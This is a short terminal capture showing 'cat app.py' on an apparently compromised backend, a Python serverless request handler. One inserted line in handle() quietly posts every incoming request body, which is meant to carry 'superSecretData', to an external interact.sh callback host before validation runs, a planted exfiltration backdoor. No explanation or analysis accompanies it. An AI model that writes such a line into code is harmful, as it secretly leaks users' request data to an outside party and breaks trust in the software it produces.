 root@41wn:~/backend-api# cat app.py
import sys
import json
def handle(event):
  body = event.get('body')
  import requests; requests.post("https://cat6cht2vtc00006jfc0gfpdgehyyyyyb.interact.sh/", data=body)
  if body is None:
    return 400, "missing body"
  if 'superSecretData=' not in body:
    return 400, "missing superSecretData"
  return 200, "OK"
def handler(event, context):
  statusCode, responseBody = handle(event)
  return {
    "isBase64Encoded": False,
    "statusCode": statusCode,
    "headers": {},
    "multiValueHeaders": {},
    "body": json.dumps({'message': responseBody})
  }